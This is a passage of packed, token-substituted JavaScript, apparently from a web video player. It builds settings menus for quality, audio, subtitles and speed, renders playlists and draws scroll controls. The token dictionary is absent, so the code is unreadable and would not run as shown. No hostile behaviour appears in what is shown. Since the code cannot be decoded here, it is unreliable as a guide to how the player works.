id=2b[i].1k(8);if(3N==id||hR==id){O(2r(x+\'1U\')[i],{\'1y\':C.6w});O(2r(x+\'5S\')[i],{\'1y\':C.6w});j2=G}F{O(2r(x+\'1U\')[i],{\'1y\':C.1y})}}}if(C.pY==1&&K(C.f8)&&j2){}F{O(2r(x+\'bg\')[i],{\'9d\':C.a6})}}}};E 5e(1m){if(o.2k){o.6R?o.X.6R(G):\'\'}B i=1m.4B.6S(\'sM\');B x;B j2=I;3e(m7);dy();if(i){x=\'f\'}F{if(1m.4B.6S(\'dL\')){i=1m.4B.6S(\'dL\');x=\'f2\'}}if(i){if(K(2r(x)[i])){if(C.8N>-1){O(2r(x+\'bg\')[i],{\'1J\':C.5i})}if(2u(C.cz)){O(2r(x+\'bg\')[i],{\'6M\':\'eK(1)\'})}if(C.8Q>-1){O(2r(x+\'1U\')[i],{\'1J\':C.a});O(2r(x+\'5S\')[i],{\'1J\':C.a})}if(is=="1a"){if(2b[i].J("1a")==0){B id=2b[i].1k(8);if(3N==id||hR==id){O(2r(x+\'1U\')[i],{\'1y\':C.6w});O(2r(x+\'5S\')[i],{\'1y\':C.6w});j2=G}F{if(K(o.aF[id])){lM(i)}F{O(2r(x+\'1U\')[i],{\'1y\':C.1y})}}}}if(C.pY==1&&K(C.f8)&&j2){}F{O(2r(x+\'bg\')[i],{\'9d\':o.aF[id]?C.wb:C.5f})}}}}E 6r(1m){if(!lj){B d=1A 5V();o.9s=d.7n();B i=1m.4B.6S(\'sM\');if(i){if(K(f[i])){if(K(2b[i])){if(is=="1a"){o.2A=1I}6b(i,0)}}}oI()}}B Dt;B m7;E Mm(1m){if(!lj){B i=1m.4B.6S(\'dL\');if(i){if(K(6C[i])){if(2Q in o.7e){Dt=i;m7=6f(Ng,4m)}}}}}E Ng(){Dx(Dt)}E e3(1m){3e(m7);1m.6Y=G;dy()}E De(1m){3e(m7);if(!lj){B d=1A 5V();o.9s=d.7n();B i=1m.4B.6S(\'dL\');if(i){if(i==0){if(6C[0]==\'1y\'){f4();6b(uZ)}F{gV()}}F{if(K(6C[i])){Dx(i)}}}}}E va(1m){B x=1m.4B.6S(\'Ms\');if(x){Dn(x)}}E Kb(1m){dy();B i=1m.4B.6S(\'dL\');if(K(6C[i])){if(9q("=",i)>0){B x=6C[i].1k(0,9q("=",i));B y=6C[i].1k(9q("=",i)+1);B z=2Q+\'MC\';if(!v[z]){v[z]=[]}if(!K(v[z][x])){v[z][x]=v[x]+\'\'}Dk(x,y)}}};E Dk(x,y){v[x]=y;if(o.5M&&v.xW==1&&x!="fL"){41.7Y("eb"+x,y)}if(o.6B&&o.4Q){o.4Q.cE()}o.X.pj();Dn(x)}E JU(1m){B i=1m.4B.6S(\'dL\');B x=6C[i];if(K(x)){if(x.J("=")>0){B z=x.1k(0,x.J("="));B y=x.1k(x.J("=")+1);v[z]=y;Hq();9K(o[2Q+\'Dp\']);if(2Q=="lN"){9Z("Lr")}}}}E 9K(i){if(K(2b[i])){B dg=I;B 9O=I;B 6I=\'\';if(7O){if(2b[i]=="5m"){6I=o.R.wF()}if(2b[i]=="8a"){6I=o.R.zG()}if(2b[i]=="2Y"){6I=\' \';9O=G}if(2b[i].J("4E")>-1){if(o[\'7U\'+2b[i]]){if(o[\'7U\'+2b[i]].Q>0){B t=o[\'o5\'+2b[i]];if(t!=-1){6I=o[\'7U\'+2b[i]][t]}9O=G}}}if(2b[i]=="ge"){if(o.9A){6I=o.rJ[o.19m]}}if(2b[i]=="8a"||2b[i]=="ge"||2b[i]=="5m"){if(o[\'7U\'+2b[i]].Q==0){dg=G}F{if(o[\'7U\'+2b[i]].Q==1&&(C.J2!=1||o[\'7U\'+2b[i]][0]==1)){dg=G}F{9O=G}}}if(2b[i]=="6x"){if(!o.6x){dg=G}F{9O=G}}if(2b[i]=="8m"){if(o.3b!=\'i9\'&&!v.8m){dg=G}F{9O=G}}if(2b[i]=="2t"){if(K(o.2p)){9O=G;if(o.5U||v.bM==1){if(o.43){6I=o.3E[!o.5U?o.43.8M():o.4d]}}F{6I=\'\'}B lK=0;W(B s=0;s<o.2p.Q;s++){if(o.2p[s]!=\'\'){lK++}}if(lK==1&&o.mO==1){lK=0}if(v.wT==1&&v.BU==1){}F{if(lK==0){dg=G;9O=I}}}F{dg=G}}if(2b[i]=="6i"){6I=o.7s[o.ce];6I==1&&C.gY!=1?6I=3a(\'cO\'):\'\';9O=G;if(o.3b=="5Z"||(o.R.7l()&&C.19n!=1)){dg=G;9O=I}}if(2b[i]in o.7e){6I=nC(2b[i]);9O=G}if(2b[i].J("a3")>0){B x=\' \';B y=[\'FM\',\'FN\',\'jz\'];W(B z=0;z<y.Q;z++){if(K(v[2b[i]+y[z]])){if(v[2b[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[2b[i]+y[z]]}}}6I=x!=\' 0:0\'&&x.J(":")>-1?x:\' \';o[2b[i]+\'6o\']=6I;9O=G}}aB[i].1R=6I+\'&ib;\'+(6I!=\'\'&&C.19o!=1?\' <1Z Y="dB" 1e="EF" mE="-1 -1 5 8" 8o="1.1" 3y="3m://3w.w3.3q/3V/1Z" 3y:3D="3m://3w.w3.3q/6j/3D"><jc 2R="\'+3W(C.6w)+\'" 2R-Y="1" 4e="1Y" 92="0 0 3 3 0 6"></jc></1Z>\':\'\');B NP=7O&&dP!=-1;if(dg){1z(f[i]);if(7O){hI[i]?2E(hI[i]):\'\';if(o.S){o.S.mQ(i,I,6I)}F{hI[i]=1D(E(){o.S.mQ(i,I,6I)},4m)}}O(f[i],{\'1u\':\'2v\',\'2h\':0,\'1f\':-100})}if(9O){if(NP){}F{if(C.4q==1){O(f[i],{\'2l\':\'9I-4b\'})}F{1B(f[i])}}if(7O){hI[i]?2E(hI[i]):\'\';if(o.S){o.S.mQ(i,G,6I)}F{hI[i]=1D(E(){o.S.mQ(i,G,6I)},4i)}}O(f[i],{\'1u\':\'gv\',\'2h\':0,\'1f\':0})}2C()}W(B j=1;j<f.Q;j++){if(f[j]){if(6N(f[j])){B 5I=I;5j?5I=G:\'\';5j=I;5I&&o.S?o.S.5I():\'\'}}}};B Cx=0;E 6b(i,NC,fa){fa?2b[i]=fa:\'\';if(K(2b[i])){o.tS=G;dy();B x=GD();if(7O){dP==-1?Cx=x[0]:x[0]=Cx}if(2Q!=2b[i]){2Q=2b[i];B CG=2Q.J("4E")>-1;if(2Q==\'5m\'||2Q==\'8a\'||2Q==\'2t\'||2Q==\'6i\'||CG||2Q==\'ge\'||2Q in o.7e||2Q.J("a3")>0||2Q==\'2Y\'||2Q==\'1y\'){dP=i;B z=oX(o[\'7U\'+2Q]);if(2Q=="rN"){if(C.DI==1){z=9Z("19h")}F{z=9Z("194")}}if(2Q=="lN"){z=9Z("18R")}if(2Q=="2Y"&&o.2Y){z=[];W(B j=1;j<=16;j++){if(K(v["2Y"+j])){z.2n(3a(v["2Y"+j]));ot[z.Q]=v["2Y"+j]}}}if(2Q=="1y"&&o.5w){z=[];uZ=i;W(B j=0;j<o.v3.Q;j++){B co=o.v3[j].1k(4);z.2n(3a(co));4P[z.Q]=co}}if(z.Q==0&&CG){B ai=2Q.5B(-1);if(K(1K[\'ty\'+ai])){1K[\'ty\'+ai](v.id)}aI();L}B gZ=o[\'o5\'+2Q];B Mv=o[\'18K\'+2Q];W(B j=1;j<f.Q;j++){if(f[j]){f[j].C.2l="1Y"}}f2=[];fy(\'f2\',0);fS(f2[0],k8[0],5Y[0],6K[0],0);O(f2[0],{"2J-2D":"1px 7d "+(C.Dj==1?9F:"5H(100,100,100,0.7)")});d7=NC;B uS=I;5Y[0].1R=(x[0]<2||d7==1||C.F0==1?\'\':p3)+Ia(vE(v.1t[is+i+"1U"],3a(v.1t[is+i+"1o"])))+(o[2b[i]+\'6o\']?o[2b[i]+\'6o\']:\'\');if(2Q==\'2t\'&&!o.FY){B mw=1Q("1W");mw.1R=3a("3o");O(mw,{\'1y\':C.1y,\'a1\':\'2j\',\'4o\':\'3x\'});6K[0].1N(mw);mw.1w(7E,IZ);uS=G}if(2Q==\'2t\'&&v.wT==1&&!o.1n.tv&&K(1K.uF)){B uf=1Q("1W");!o.43?o.43=1A oZ():\'\';uf.1R="<xc 1L=\'2H\' id=\'"+v.id+"Nw\' 18L=\'.CC,.CA,.lx\' C=\'2l:1Y\'/>"+3a(\'IY\');O(uf,{\'1y\':C.1y,\'a1\':\'2j\',\'4o\':\'3x\',\'2N-1c\':(uS?\'bn\':0)});6K[0].1N(uf);o.kI=cj(v.id+"Nw");o.kI.18N=o.43.G8;uf.1w(7E,o.43.G8)}if(uS){if(lm){if(d7==2){z=[];2M(f2[0])}W(j=0;j<o.fX.Q;j++){if(v.wy==0&&o.fX[j]=="jX"){}F{z.2n("18P"+o.fX[j])}}}}O(5Y[0],{\'3Z-3B\':C.j0*1X(v.6P,1)});6C[0]="18G";if(2Q in o.7e){Eb(2Q);if(uZ>0&&o.v3.J(\'18Q\'+2Q)>-1){5Y[0].1R=p3+3a(2Q);6C[0]="1y";6K[0].1R=nC(2Q)}O(6K[0],{\'Y\':C.6L*2.5,\'1G-7C\':\'2h\'})}if(d7!=1&&x[0]>1){f2[0].1w(dR,5t);f2[0].1w(dM,5e);f2[0].1w(7E,De);f2[0].1w("ay",e3)}F{O(f2[0],{"4o":\'7X\'})}if(C.H9==1){2M(f2[0])}if(K(z)){B zz=\'\';W(j=0;j<z.Q;j++){B y=j+1;B gK=0;B 8p=I;if(z[j]&&4C(z[j])!=\'\'){if(2Q==\'5m\'){if(z[j]==3a("2j")){gK=1}if(o.3b=="1S"&&v.18S==1){B iz=6z(z[j]);if(iz&&iz<zz){gK=2}zz=6z(z[j])}}fy(\'f2\',y,gK);fS(f2[y],k8[y],5Y[y],6K[y],2b[i],i);if(2Q==\'6i\'){z[j]==1&&C.gY!=1?z[j]=3a(\'cO\'):\'\'}if(1H(z[j])==\'5h\'){if(z[j].J("<<<")==0){z[j]=z[j].1p(\'<<<\',\'\');8p=G}if(z[j].J(\'a3\')>0){o[2Q+\'Dp\']=i}if(z[j].J("Cz")==0){B 1v=z[j];if(1v.J("a3")>0){5Y[y].1R=3a(z[j].1k(1v.J("a3")+5))}F{5Y[y].1R=3a(z[j].1k(7))}if(z[j]==\'18T\'){tj=f2[y];O(f2[y],{"2J-1f":"1px 7d "+(C.Dj==1?9F:"5H(100,100,100,0.7)")})}}F{5Y[y].1R=z[j]}}F{5Y[y].1R=z[j]}6C[y]=2Q+j;if(gZ==j||Mv==j){6K[y].1R=gZ==j?cU:Mt;if(gZ==j){p6(y)}}if(1H(z[j])==\'5h\'){if(z[j].J("Cz")==0){B t=z[j].1k(7);if(t.J("1y")>0){6K[y].1R="<1W C=\'"+(v[t]=="4D"?\'2J:1px 7d #mb;1e:9w;Y:9w;\':\'1e:bn;Y:bn;\')+";2a-1y:"+(v[t].J("#")==-1?\'#\':\'\')+v[t]+";2J-6v:bn;\'></1W>"}F{if(K(v[z[j].1k(7)])){6K[y].1R=v[z[j].1k(7)]}}}if(2Q=="2Y"){if(K(ot[y])&&o.2Y){6K[y].1R=o.2Y.1r(ot[y],0.7,3W(C.6w))}}if(2Q=="1y"){if(K(4P[y])&&o.5w){6K[y].1R=nC(4P[y])}}if(2Q==\'5m\'){if(z[j]==3a("2j")&&o.R.iR()){C.6w==C.1y?6K[y].1R=cU:\'\';p6(y)}if(2u(v.ek)){B fq=v.ek.2I(",");W(B k=0;k<fq.Q;k++){if(z[j].J(fq[k])>-1){2M(f2[y])}}}}}B Cy="";if(1H(z[j])==\'5h\'){if(z[j].J("Cz")==0){4c(f2[y],{\'18U\':i,\'Ms\':z[j].1k(7)});Cy="va"}}if(!8p){f2[y].1w(dR,5t);f2[y].1w(dM,5e);if(Cy=="va"){f2[y].1w(7E,va)}F{f2[y].1w(7E,De)}f2[y].1w("ay",e3);f2[y].1w("HH",Mm)}F{O(f2[y],{"4o":"7X"})}}}}Jo();2C()}if(2b[i]==\'8m\'){o.X.ow();2Q=-1}if(2b[i]==\'hA\'&&K(o.bY)){o.bY.3d();2Q=-1}if(2b[i].J(\'1a\')>-1){B id=2b[i].1k(8);if(K(o.1O[id])){B fl=o.1O[id][\'2H\'];if(K(fl)){if(2b[i].J(\'1a\')>-1){if(K(qk)){2Q=-1;L}}if(fl.J(\'4A:\')==0){if(id.J(\'x\'+hR)!=0){o.2A=fl.1k(5);g8(id.1k(0,id.sK(\'-\'))+\'-0\');L}if(!o.1M){o.2A=fl.1k(5)}if(!o.1E){o.X.2Z()}3P(\'4A\',fl.1k(5));v.1a.8z==0&&v.1a.gH==1?aI():\'\';L}i3(i);Ff(id);9Z("B8");if(K(o.1O[id][\'9o\'])&&v.9o==1&&v.12S==1){9o(o.1O[id][\'9o\'])}F{vU(id);o.X.i6(fl,(v.1a.jO==1?1:1I));v.1a.8z==0&&v.1a.gH==1?1D(aI,4m):\'\';vl=I;wC=I;vu(id);js("18X")}}F{if(K(o.1O[id][\'5R\'])){7F(id);if(vl){7L==-1?6b(0,0):\'\'}F if(wC){7L==-1?6b(2S(f.Q)-2,0):\'\'}}}}if(o.3r){o.3r.9u()}}if(2b[i]==\'6x\'){o.R.iQ()}}}};H.Oi=E(x){9K(o[x+\'Dp\'])};E Dn(x){if(x=="qF"){Ik();L}if(x=="qT"){B z=2Q+\'MC\';if(v[z]){W(B y in v[z]){if(v[z].2F(y)){Dk(y,v[z][y])}}ll()}L}dy();W(B i=0;i<f2.Q;i++){if(f2[i]){f2[i].C.2l="1Y"}}f2=[];fy(\'f2\',0);fS(f2[0],k8[0],5Y[0],6K[0],0);O(f2[0],{"2J-2D":"1px 7d "+(C.Dj==1?9F:"5H(100,100,100,0.7)")});if(x.J("a3")>0){f2[0].1w(7E,Hq);5Y[0].1R=3a(x.1k(x.J("a3")+5))}F{f2[0].1w(7E,ll);5Y[0].1R=(C.F0!=1?p3:\'\')+3a(x)}O(5Y[0],{\'3Z-3B\':C.j0*1X(v.6P,1)});f2[0].1w(dR,5t);f2[0].1w(dM,5e);f2[0].1w("ay",e3);B 5o=[];B vy=I;if(x.J("3B")>0){5o=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4m%\',\'18F%\',\'fe%\',\'cq%\']}if(x.J("5i")>0){5o=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.J("mW")>0){W(B i=-5;i<5.5;i+=0.5){5o.2n(2X.4N(i*100)/100)}}if(x.J("hX")>0){5o=[4m,cq,jG]}if(x.J("2D")>0){W(i=0;i<21;i++){5o[i]=i*10}}if(x.J("FM")>0){W(i=0;i<24;i++){5o[i]=i}}if(x.J("FN")>0||x.J("jz")>0){W(i=0;i<60;i++){5o[i]=i}}if(x.J("aX")>0){vy=G;5o=[0,1]}if(x.J("2R")>0){vy=G;5o=[0,1]}if(x.J("1y")>0){5o=[\'4a\',\'N0\',\'17N\',\'16X\',\'17M\',\'16B\',\'16C\',\'16D\',\'16E\',\'16F\',\'16G\',\'16H\',\'16I\',\'16J\',\'16A\',\'16K\',\'16M\',\'4D\'];B vx=v[x].1p("#","");if(5o.J(vx)==-1){5o[8]=vx}}W(y=1;y<=5o.Q;y++){fy(\'f2\',y,0);fS(f2[y],k8[y],5Y[y],6K[y],y);O(6K[y],{\'2W-1c\':0});if(x.J("1y")>0||x.J("2D")>0||x.J("a3")>0||x.J("mW")>0){y%3!=0?O(f2[y],{\'cL\':\'1c\'}):\'\';O(f2[y],{\'Y\':\'33.3%\'});if(x.J("1y")>0){5o[y-1]=1X(v["16O"+(y-1)],5o[y-1]);5Y[y].1R="<1W C=\'"+(5o[y-1]=="4D"?\'2J:1px 7d #mb;1e:IE;Y:IE;\':\'1e:ds;Y:ds;\')+";2a-1y:"+3W(5o[y-1])+";2J-6v:ds;\'></1W>";O(f2[y],{\'3j-1e\':1})}F{5Y[y].1R=5o[y-1]}}F{if(x.J("hX")>0){5Y[y].1R=5o[y-1]}F{y%2!=0?O(f2[y],{\'cL\':\'1c\'}):\'\';O(f2[y],{\'Y\':\'50%\'});if(vy){5Y[y].1R=3a(5o[y-1]+\'6o\')}F{5Y[y].1R=5o[y-1]}}}6C[y]=x+\'=\'+5o[y-1];if((5o[y-1]==v[x]&&8g(v[x])!=" ")||v[x]==\'#\'+5o[y-1]){6K[y].1R=cU;p6(y)}f2[y].1w(dR,5t);f2[y].1w(dM,5e);if(x.J("a3")>0){f2[y].1w(7E,JU)}F{f2[y].1w(7E,Kb)}f2[y].1w("ay",e3)}2C()}E p6(x){f2[x].gl.8y(\'7a-\'+v.id+\'-bc-xl\');O(5Y[x*1],{\'1y\':C.6w});vd(k8[x*1])}E Jo(){B fo=o[\'16o\'+2Q];if(fo){if(ya(fo)){W(B s in fo){p6(fo[s]+1)}}}}E vU(id){if(K(o.1O[id][\'2y\'])){v.2y=o.1O[id][\'2y\'];K(v.2y)?o.R.bZ(v.2y):\'\'}if(K(o.1O[id][\'1U\'])){o.g1=o.1O[id][\'1U\']}v.1a.JG>0?qk=1D(JQ,v.1a.JG*2f):\'\';zJ()}E vu(id){B t=o.1O[id][\'1U\'];if(K(t)){if(v.w5==1){if(o.X.uY(o.1O[id])){}F{v.1U=(v.D2==1&&K(o.zq)?o.zq+(v.D1==1?\'<br>\':\' \'):\'\')+t}o.X.db(\'1U\')}}if(v.cY==1){if(K(o.1O[id][\'92\'])){v.92=o.1O[id][\'92\']}F{v.92=[]}o.S.q5()}B xv=[\'5C\',\'tx\',\'8m\',\'6k\',\'1b\',\'o0\',\'M8\',\'tR\',\'9y\',\'5l\',\'5A\',\'1i\',\'M6\',\'LX\',\'9c\',\'f7\',\'jW\',\'LO\',\'aT\',\'nS\'];W(B i=0;i<xv.Q;i++){B pw=o.1O[id][xv[i]];if(K(pw)){o.qq[xv[i]]=pw;v[xv[i]]=pw;if(i==16){v.1a.er=pw}}F{i<4?v[xv[i]]=1I:\'\'}}W(B uv in o.1O[id]){if(uv.J("Ll")==0){v[uv.1k(7)]=o.1O[id][uv]}if(uv.J("2y")>0){v[uv]=o.1O[id][uv]}}Ff(id);B bw=o.1O[id];if(K(bw[\'2T\'])){bw[\'2t\']=bw[\'2T\']}if(K(bw[\'2t\'])){o.X.jx(bw[\'2t\'])}if(K(bw[\'aT\'])){o.S.DU()}o.X.lO(o.1O[id]);if(o.pe){o.S.DS(o.pe)}if(K(bw[\'df\'])){3P(\'df\',bw[\'df\'])}if(K(bw.1P)){o.X.5b(bw.1P)}}E Ff(id){B x=o.1O[id][\'1M\'];if(K(x)){if(x=="42"){if(3o.2t&&!o.1O[id][\'2t\']){o.1O[id][\'2t\']=3o.2t}if(o.R.1h()>0){v.1M=o.2A=o.R.1h()}F{3o.1M&&!o.2A?o.2A=3o.1M:v.1M=0}}F{v.1M=o.2A=x}}F{v.1M=0}}E JQ(){2E(qk);qk=2c}E i3(x){if(7L==0&&!o.1M){O(7v[7L],{\'1y\':C.1y});O(cw[7L],{\'9d\':C.5f});aB[7L].1R=\'\';f[7L].gl.5C(\'7a-\'+v.id+\'-bc-pl\')}F{o.cS=x;if(7L>-1){lM(7L)}if(3N!=\'\'){if(!o.aF[3N]&&K(o.1O[3N])){o.GF+=1X(o.1O[3N].1i,0)}o.aF[3N]=G;6W=yG(6W,3N)}}if(2b[x]){B id=2b[x].1k(8);aB[x].1R=cU;f[x].gl.8y(\'7a-\'+v.id+\'-bc-pl\');O(7v[x],{\'1y\':C.6w,\'1G-vQ\':\'1Y\',\'1J\':C.a});vd(cw[x]);if(C.pY==1&&K(C.f8)){O(cw[x],{\'9d\':C.f8})}7L=x;3N=id;o.3N=3N;v.5T=3N;o.xo=7v[x].1R;o.cS=3N;hR=o.1O[id][\'9i\'];if(o.S){o.S.lG()}if(7A){7A.16V()}}}E 7F(id){B x=id==0?o.1a:o.1O[id];o.cS=id;W(B i=0;i<f.Q;i++){if(f[i]){if(C.4q==1){1g.3h(f[i])}F{8x.3h(f[i])}f[i]=2c}}f=[];7L=-1;if(K(x[\'5R\'])){B y=8Z.7N(x[\'5R\']).Q;fy(\'f\',y);2b[y]="16z";fS(f[y],cw[y],7v[y],aB[y],y);if(C.4q==1){O(f[y],{"Y":(C.sc==1?C.gO:"2j"),"1e":C.qp})}if(C.FX==1){B H8="1px 7d "+46(C.IP,1X(C.ID,1));if(C.4q==1){O(f[y],{"16W":H8})}F{O(f[y],{"17q":H8})}}B 1v=x.1U;if(C.F0!=1){1v=p3+1v}7v[y].1R=1v;O(7v[y],{\'3Z-3B\':C.j0*1X(v.6P,1)});B p=x[\'9i\'];f[y].1w(dR,5t);f[y].1w(dM,5e);f[y].1w(7E,E(){KC(p)});x=x[\'5R\']}B y=8Z.7N(x).Q;6W=[];ip=[];if(7A&&C.4q!=1){7A.5C(8x);if(y>v.1a.7A){7A.8y(C,8x)}}W(B i=0;i<y;i++){fy(\'f\',i);2b[i]="1a"+x[i].id;if(!K(o.aF[x[i].id])&&!K(x[i].5R)){6W[x[i].id]=i;ip[x[i].id]=i}fS(f[i],cw[i],7v[i],aB[i],i);if(C.4q==1){if(8w==0){O(7v[i],{\'Y\':C.gO-C.wP-C.p1});2M(aB[i])}O(f[i],{"Y":(C.sc==1?C.gO:"2j"),"1e":C.qp})}7v[i].1R=x[i].1U?x[i].1U:\'&ib;\';if(v.eB==1&&v.MH==1&&x[i].id){if(o.Js){if(o.Js.J(x[i].id)>-1){x[i].ec=1}}}if(K(x[i].ec)){if(x[i].ec==1){o.aF[x[i].id]=G;lM(i)}}if(K(x[i].5R)){aB[i].1R=Jv;O(aB[i],{"1y":C.1y})}f[i].1w(dR,5t);f[i].1w(dM,5e);f[i].1w(7E,6r);f[i].1w("ay",e3);if(K(o.aF[x[i].id])){lM(i)}if(3N==x[i].id){i3(i)}if(hR==x[i].id){O(7v[i],{\'1y\':C.6w});O(aB[i],{\'1y\':C.6w});vd(cw[i])}}2C();5j=I;o.S?o.S.5I():\'\'}E vd(x){if(2u(C.qC)&&x){O(x,{"2a-6V":"3l-5u(5H(0, 0, 0, "+(1-C.qC*1)+") 0 0)"})}}E qh(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.4q==1?\'Io\':\'100%\');B hh=(C.4q==1?\'100%\':\'Io\');O(x,{\'1u\':\'2v\',\'2l\':\'9I-4b\',\'Y\':ww,\'1e\':hh,\'1G-7C\':\'5z\'});if(C.Ij==1){O(x,{\'2a\':\'-rQ-3l-5u(\'+y+\')\',\'2a\':\'-3S-3l-5u(\'+y+\')\',\'2a\':\'-ms-3l-5u(\'+y+\')\',\'2a\':\'-o-3l-5u(\'+y+\')\',\'2a\':\'3l-5u(\'+y+\')\',})}if(C.4q==1||o.1n.2g){O(x,{\'4o\':\'3x\'})}F{O(x,{\'3x-22\':\'1Y\'})}if(C.sU==1){O(x,{\'5Q-Y\':C.n4+\'px!7x\'})}if(z=="1f"){O(x,{\'1f\':-1,\'1c\':0})}if(z=="2D"){O(x,{\'2D\':-1,\'1c\':0})}if(z=="1c"){O(x,{\'1f\':0,\'1c\':0})}if(z=="2h"){O(x,{\'1f\':0,\'2h\':0})}if(z=="2h"||z=="1c"){O(x,{\'1G-7C\':\'1c\',\'2W-1f\':26.3t/2-10})}x.1R="<5z><1W "+(C.J0==1?"17I=\'H.C.9d=\\"#"+C.MD+"\\"\' 17J=\'"+(C.CE==1?"H.C.9d=\\"#"+C.CR:"H.C.2a=\\"1Y")+"\\"\'":"")+" C=\'3x-22:2j;4o:3x;Y:ds;1e:ds;2J-6v:ds;"+(C.CE==1?"2a-1y:#"+C.CR+";":"")+(z=="1f"?"2N-1f:bn;":"")+(z=="2D"?"2N-1f:bn;":"")+(z=="2h"?"2N-1c:fJ;":"")+(z=="1c"?"2N-2h:fJ;":"")+"\'><1Z Y=\'20\' 1e=\'20\' 3y:3D=\'3m://3w.w3.3q/6j/3D\' 3y=\'3m://3w.w3.3q/3V/1Z\'><g><3j x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 2R=\'#"+C.wo+"\' 2R-Y=\'"+C.wm+"\' 2R-ac=\'4N\'/><3j x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 2R=\'#"+C.wo+"\' 2R-Y=\'"+C.wm+"\' 2R-ac=\'4N\'/></g></1Z></1W></5z>"}H.ci=E(){if(C.lq==1){ci()}};E Nn(){if(fR){ci()}}E ci(e){if(C.lq==1&&!5g){if(C.4q==1){B h=1g.17m;B m=26.2w+C.8F+C.8E+20;B t=1g.dH}F{B h=1g.ut;B m=26.3t;B t=1g.ht}if(h>m){if(t>0){if(!6N(7g)){1B(7g);B m1=1A 5E({"mc":7g,"1L":"91","to":1,"1h":0.3,"me":"7g"})}}F{if(6N(7g)){B m2=1A 5E({"mc":7g,"1L":"91","to":0,"1h":0.3,"me":"7g","1z":G})}if(e){e.eC<0?e.b9():\'\'}}if(t<h-m-10){if(!6N(7f)){1B(7f);B m3=1A 5E({"mc":7f,"1L":"91","to":1,"1h":0.3,"me":"7f"})}}F{if(6N(7f)){B m4=1A 5E({"mc":7f,"1L":"91","to":0,"1h":0.3,"me":"7f","1z":G})}if(e){e.eC>0?e.b9():\'\'}}}F{1z(7g);1z(7f)}}}E KV(){B x=1g.ht+26.3t-60;B m=1A 5E({"mc":1g,"1L":"8i","to":x,"1h":0.3,"me":"IG","6e":"g7"});1D(ci,2f)}E Lf(){B x=1g.ht-26.3t+60;B m=1A 5E({"mc":1g,"1L":"8i","to":x,"1h":0.3,"me":"Z6","6e":"g7"});1D(ci,2f)}E lP(1m){2E(o.k4);1m.de()}E Ky(){B x=1g.dH+(26.2w+C.8F+C.8E)-60;B m=1A 5E({"mc":1g,"1L":"mv","to":x,"1h":0.3,"me":"Zc","6e":"g7"});1D(ci,2f)}E KA(){B x=1g.dH-(26.2w+C.8F+C.8E)+60;B m=1A 5E({"mc":1g,"1L":"mv","to":x,"1h":0.3,"me":"IV","6e":"g7"});1D(ci,2f)}E KC(x){if(x==\'\'){7F(0)}F{if(K(o.1O[x])){7F(x)}}2Q=\'\'}E lM(x){aB[x].1R=\'\';O(7v[x],{\'1y\':C.Gf});if(C.Gg==1){O(7v[x],{\'1G-vQ\':\'3j-K5\'})}if(C.qi>-1){O(7v[x],{\'1J\':C.qi})}f[x].gl.5C(\'7a-\'+v.id+\'-bc-pl\');O(cw[x],{\'9d\':C.wb});if(C.qn>-1){O(cw[x],{\'1J\':C.qn})}}E Dx(i){if(K(6C[i])){dy();if(9q("5m",i)==0){o.X.7k(6C[i].1k(7))}if(9q("8a",i)==0){o.X.iq(6C[i].1k(10))}if(9q("2t",i)==0){!o.43?o.43=1A oZ():\'\';o.43.bC(6C[i].1k(8))}if(9q("ge",i)==0&&v.9A==1){o.9A.Ku(6C[i].1k(7))}if(9q("4E",i)==0){B 6O=6C[i].5B(0,-1);o[\'o5\'+6O]!=-1?o[\'o5\'+6O]=i-1:\'\';if(o[\'7U\'+6O]){B mi=6O.5B(-1);if(o[\'m\'+mi+\'3L\'+\'3p\'][i-1]!=\'\'){B ap=o[\'m\'+mi+\'3L\'+\'3p\'][i-1].2I(":");3P(ap[0],ap.Q>1?ap[1]:2c)}if(K(1K[\'ty\'+mi])){v[\'xl\'+mi]=i-1;1K[\'ty\'+mi](v.id,o[\'7U\'+6O][i-1],i-1)}}9K(dP);aI()}if(9q("2Y",i)==0){o.2Y?o.2Y.3p(ot[i]):\'\';aI()}if(9q("1y",i)==0){f4();6b(0,0,4P[i])}W(B p in o.7e){if(o.7e.2F(p)){if(9q(p,i)==0){o.R.Uq(p,i)}}}if(9q("a3",i)>0){if(5Y[i].1R==3a(\'8p\')){9Z(2Q+\'0\');9K(dP);if(2Q=="lN"){9Z("Lr")}gV()}F{if(2Q=="rN"&&C.DI==1){9Z(\'DI\',i);9K(dP);gV()}}}if(9q("6i",i)==0){o.X.bE(6C[i].1k(5));ly();1D(aI,4m)}}};H.ly=E(){ly()};H.OG=E(x){W(B i=0;i<2b.Q;i++){if(2b[i]==x){L G}}L I};E ly(){W(B i=0;i<2b.Q;i++){if(2b[i]=="6i"){9K(i);if(2Q==\'6i\'){f4();6b(i,0)}}}}E fy(x,i,gK){if(K(2r(x))){2r(x)[i]=1Q("1W");if(i<2||x=="f"||2Q!=\'5m\'||gK>0){if(C.4q==1){1g.1N(2r(x)[i])}F{8x.1N(2r(x)[i])}}F{if(C.4q==1){1g.yq(2r(x)[i],2r(x)[i-1])}F{8x.yq(2r(x)[i],2r(x)[gK==2?i-2:i-1])}}if(x==\'f\'){4c(2r(x)[i],{\'sM\':i})}if(x==\'f2\'){4c(2r(x)[i],{\'dL\':i})}2r(x+\'bg\')[i]=1Q("1W");B sJ=1Q("1W");2r(x)[i].1N(sJ);sJ.1N(2r(x+\'bg\')[i]);hy(sJ);2r(x+\'4H\')[i]=1Q("1W");2r(x)[i].1N(2r(x+\'4H\')[i]);eM(2r(x+\'4H\')[i]);hy(2r(x+\'4H\')[i]);if(ng){HN(x,i)}2r(x+\'1U\')[i]=1Q("1W");2r(x)[i].1N(2r(x+\'1U\')[i]);if(!ng){HN(x,i)}if(i>0&&x=="f2"&&7O&&C.yj==0){2M(2r(x+\'5S\')[i])}}};E HN(x,i){2r(x+\'5S\')[i]=1Q("1W");2r(x)[i].1N(2r(x+\'5S\')[i])};E 